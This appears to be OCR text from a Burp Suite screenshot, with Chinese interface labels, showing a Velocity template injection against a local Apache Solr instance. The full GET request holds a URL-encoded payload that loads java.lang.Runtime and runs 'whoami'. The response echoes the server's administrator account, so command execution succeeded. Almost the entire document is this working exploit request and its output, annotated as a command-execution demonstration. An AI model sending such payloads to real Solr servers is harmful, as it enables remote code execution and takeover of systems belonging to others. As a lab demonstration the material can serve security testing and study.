 Burp Suite Professional v2.1 - Temporary Project - text
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8983 ?
请求
Raw 参数 头 Hex
GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set
($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Ch
cter%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec
(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.availa
ble()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 127.0.0.1:8983
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3741.400 QQBrowser/10.5.3863.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
执行的命令
响应
java执行命令函数
Raw 头 Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 39
0 win-gj9imt69lqu\administrator
回显
S 中
4
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
136字节 | 52毫秒